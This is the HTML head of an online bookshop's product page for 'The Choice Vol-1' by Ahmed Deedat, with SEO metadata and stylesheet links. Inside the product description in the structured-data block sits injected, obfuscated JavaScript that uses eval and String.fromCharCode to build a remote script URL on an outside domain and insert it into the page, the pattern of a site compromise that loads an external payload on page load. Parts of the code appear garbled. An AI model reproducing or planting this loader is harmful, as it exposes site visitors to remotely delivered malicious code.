

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/
body_size: 59558
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Choice Vol-1 (H.B) - Progressive Books</title>
<meta name="description" content="Author Name: Ahmed Deedat"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="The Choice Vol-1 (H.B) - Progressive Books" />
<meta property="og:description" content="Author Name: Ahmed Deedat" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:13:29+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="The Choice Vol-1 (H.B)&lt;/br&gt;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="650" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Choice Vol-1 (H.B) - Progressive Books" />
<meta name="twitter:description" content="Author Name: Ahmed Deedat" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;650.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/","name":"The Choice Vol-1 (H.B)"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/#webpage","url":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/","name":"The Choice Vol-1 (H.B) - Progressive Books","datePublished":"2022-06-21T18:01:21+05:00","dateModified":"2025-12-31T05:13:29+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/#breadcrumb"}},{"@type":"Product","name":"The Choice Vol-1 (H.B)</br> - Progressive Books","description":"Author Name:\u00a0Ahmed Deedatfunction _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"All Books","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/459.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"650.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; The Choice Vol-1 (H.B) Comments Feed" href="https://progressivebooks.com.pk/product/the-choice-vol-1-h-b/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
